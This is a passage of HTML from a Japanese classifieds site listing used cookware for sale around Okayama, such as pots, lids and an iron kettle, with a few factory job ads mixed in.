<a href="/hiroshima/sale">広島</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/hiroshima/sale-lig/g-130/a-669-higashihiroshima">東広島市</a>
<a rel="nofollow" href="/hiroshima/sale-lig/g-130/s-1161107">西条駅</a>
<a href="/all/sale-lig/g-130">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
【半導体製造装置の組立て・メンテナンス◎】しっかり稼げる！月収30万円以上☆／社宅費全額補助あり！／働きやすい！日勤専属／週休2日・祝日休み◎《JTEZ1C》

詳細情報
＜半導体製造装置の設置・組立て・定期メンテナンス＞
...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-hom/article-1mpbb9"><img alt="26センチ卓上鍋" class="p-item-image" src="https://cdn.jmty.jp/articles/images/697ad2383bc50459a359338b/thumb_m_1769656885940.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/sale-hom/article-1mpbb9">26センチ卓上鍋</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-hom">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/a-643-okayama">岡山市</a>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/s-1170903">備前西市駅</a>
<a href="/all/sale-hom/g-1354">調理器具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E4%BD%BF%E7%94%A8%E6%B8%88%E3%81%BF">使用済み</a>
</div>
</div>
<div class='p-item-detail'>
IH対応ガラス蓋付卓上鍋26cm
使用済みなので傷あります。画像参照下さい。

只今長期出張中なので
お急ぎでない方のご購入お待ちしております。
よろしくお願いします。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月29日
</div>
<div class='u-color-gray'>
作成1月29日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mpbb9" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mpbb9" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokayama%2Fsale-hom%2Fg-1359">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-hom/article-1mp93a"><img alt="鍋蓋　3つセット　18cm  21cm 鍋　" class="p-item-image" src="https://cdn.jmty.jp/articles/images/697abcc31d9cd5b67822be32/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/sale-hom/article-1mp93a">鍋蓋　3つセット　18cm  21cm 鍋　</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>200円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-hom">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/a-643-okayama">岡山市</a>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/s-1170903">備前西市駅</a>
<a href="/all/sale-hom/g-1354">調理器具</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
中古の鍋蓋3つセットでの販売です。
使用感はありますが、大きな汚れはありません。
1つは21cm あと2つは18cmです。

※お取引場所は岡山市北区青江にある イオンスタイル青江の駐車場でお願いします。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月31日
</div>
<div class='u-color-gray'>
作成1月29日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mp93a" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mp93a" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokayama%2Fsale-hom%2Fg-1359">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-hom/article-1mp53u"><img alt="南部鉄器鉄瓶急須5型" class="p-item-image" src="https://cdn.jmty.jp/articles/images/697a87d3b9d10b7f078a317c/thumb_m_1769637843752.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/sale-hom/article-1mp53u">南部鉄器鉄瓶急須5型</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>10,780円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-hom">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/a-646-tamano">玉野市</a>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/s-1170915">宇野駅</a>
<a href="/all/sale-hom/g-1354">調理器具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E9%89%84%E7%93%B6">鉄瓶</a>
</div>
</div>
<div class='p-item-detail'>
岩鋳南部鉄器。釜敷、7型もご用意いたしております。
期間限定激安処分特価中。

ネットショップやSNSで話題の商品を集めました！実物を見て、触って、すぐ買える！皆様のご来店心よりお待ちいたします。
お取引場所場所・ｼｮｯﾋﾟ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月29日
</div>
<div class='u-color-gray'>
作成1月29日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mp53u" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mp53u" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokayama%2Fsale-hom%2Fg-1359">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-hom/article-1kbmg9"><img alt="美品 セラコール 炭火焼き器" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68e51c108232e8628838de75/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/sale-hom/article-1kbmg9">美品 セラコール 炭火焼き器</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,900円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-hom">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/a-644-kurashiki">倉敷市</a>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/s-9970407">栄駅</a>
<a href="/all/sale-hom/g-1354">調理器具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E7%82%AD%E7%81%AB%E7%84%BC%E3%81%8D">炭火焼き</a>
</div>
</div>
<div class='p-item-detail'>
物は綺麗ですが長い間自宅で保管していた
ので箱が少し汚れています

使用回数１回
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月26日
</div>
<div class='u-color-gray'>
作成1月26日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1kbmg9" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">8</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1kbmg9" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">8</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokayama%2Fsale-hom%2Fg-1359">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-hom/article-rwjf4"><img alt="🍎セラミックマルチパン🌼プロフ必読" class="p-item-image" src="https://cdn.jmty.jp/articles/images/619ccf123597356272bde657/thumb_m_1637666577667.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/sale-hom/article-rwjf4">🍎セラミックマルチパン🌼プロフ必読</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-hom">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/a-89485-kaga">加賀郡</a>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/s-1170312">備中高梁駅</a>
<a href="/all/sale-hom/g-1354">調理器具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%B0%E3%83%AA%E3%83%AB">グリル</a>
</div>
</div>
<div class='p-item-detail'>
プロフ必読
電子レンジ専用の調理器具になります。

🍎は実家保管の為お取引予定日前日午前中までにご連絡ください
 
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月26日
</div>
<div class='u-color-gray'>
作成1月26日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="rwjf4" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">12</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="rwjf4" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">12</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokayama%2Fsale-hom%2Fg-1359">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-hom/article-1mnb7c"><img alt="【S466】未使用/すき焼き鍋・焼肉ドーム/鍋セット/卓上コンロ..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/6976f719454ee64643e5197e/thumb_m_i-img1200x912-17658604648813lytu1323258.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/sale-hom/article-1mnb7c">【S466】未使用/すき焼き鍋・焼肉ドーム/鍋セット/卓上コンロ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,800円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-hom">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/a-643-okayama">岡山市</a>
<a href="/all/sale-hom/g-1354">調理器具</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>





【商品名】すき焼き・焼肉用鉄板セット
【内訳】２点
【状態ランク】新品

【状態詳細】すき焼き鍋は外装がありません。
未使用ですが、長期保管品になります。予めご了承の上入札をお願いします。
...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-color-gray'>
作成1月26日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mnb7c" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mnb7c" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokayama%2Fsale-hom%2Fg-1359">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-hom/article-1mmhbt"><img alt="赤色20センチ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6975999b26c91ae1bdc6830f/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/sale-hom/article-1mmhbt">赤色20センチ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>800円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-hom">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/a-644-kurashiki">倉敷市</a>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/s-9970406">弥生駅</a>
<a href="/all/sale-hom/g-1354">調理器具</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
自宅保管品
未使用
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月25日
</div>
<div class='u-color-gray'>
作成1月25日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mmhbt" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mmhbt" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokayama%2Fsale-hom%2Fg-1359">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/okayama/rec-lig/alliance-rec_techouse_1071688?ex=1"><img alt="≪寮無料・月収27.5万円・正社員≫機械系工場での組立・機械操作 日勤" class="p-item-image" src="https://jobhouse-image-prd.imgix.net/article/images/random/agi27_as2main.jpg?auto=compress%2Cformat" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/okayama/rec-lig/alliance-rec_techouse_1071688?ex=1">≪寮無料・月収27.5万円・正社員≫機械系工場での組立・機械操作 日勤</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>月給240,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-lig/g-130/a-643-okayama">岡山市</a>
<a href="/all/sale-lig/g-130">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
【月収27万円可！】大手メーカーで製品の仕分け・積み込み◎フォークリフト免許が活かせる◇実務未経験OK！日勤&amp;土日祝休み【社宅費全額補助】《JRMI1C》

詳細情報
★農業用機械の物流業務★

農業用機械メーカーでのオシゴ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>
<div class='p-adsense-in-list'>
<!-- /64554427/PC_LIST_728x90_contentfooter_11new -->
<div id='div-gpt-ad-1498039574109-3' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-3'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-hom/article-1hmh5z"><img alt="ティファール　非売品" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6832c4a9594f631bbe0d4973/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/sale-hom/article-1hmh5z">ティファール　非売品</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>600円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-hom">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/a-643-okayama">岡山市</a>
<a href="/all/sale-hom/g-1354">調理器具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%83%86%E3%82%A3%E3%83%95%E3%82%A1%E3%83%BC%E3%83%AB">ティファール</a>
</div>
</div>
<div class='p-item-detail'>
ティファール
フライパンを収納するときに直に重ならないようにするやつです。
非売品です。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月25日
</div>
<div class='u-color-gray'>
作成1月25日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1hmh5z" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1hmh5z" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokayama%2Fsale-hom%2Fg-1359">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-hom/article-1ie30d"><img alt="フェラミカ　ホットパン" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6864768fc9fc9616f7d249a6/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/sale-hom/article-1ie30d">フェラミカ　ホットパン</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>10,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-hom">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/a-654-akaiwa">赤磐市</a>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/s-1171511">金川駅</a>
<a href="/all/sale-hom/g-1354">調理器具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%88%E3%82%8D%E3%81%97%E3%81%8F%E3%81%8A%E9%A1%98%E3%81%84%E3%81%97%E3%81%BE%E3%81%99">よろしくお願いします</a>
</div>
</div>
<div class='p-item-detail'>
新品、未使用品、自宅保管
サイズおおよそです。
鍋内径　18.5cm
鍋の高さ　6cm
蓋をした場合の高さ　12cm

鍋本体の中と蓋の外側に少し気になるところあり！
写真で判断してください。
使用するにあたっては、支障は無...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月24日
</div>
<div class='u-color-gray'>
作成1月24日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ie30d" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ie30d" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokayama%2Fsale-hom%2Fg-1359">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-hom/article-1ml91y"><img alt="[山善] 電気鍋 IH直火対応 グリル鍋" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69736941cc95b675b890ff1e/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/sale-hom/article-1ml91y">[山善] 電気鍋 IH直火対応 グリル鍋</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-hom">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/a-644-kurashiki">倉敷市</a>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/s-1161008">金光駅</a>
<a href="/all/sale-hom/g-1354">調理器具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E5%B1%B1%E5%96%84">山善</a>
</div>
</div>
<div class='p-item-detail'>
3回ほど使用しました。
動作確認済みです。

説明書、箱はありません。
詳細はコチラをご覧下さい。

https://amzn.asia/d/d1zLnfg


よろしくお願いします！
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月23日
</div>
<div class='u-color-gray'>
作成1月23日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ml91y" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ml91y" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a 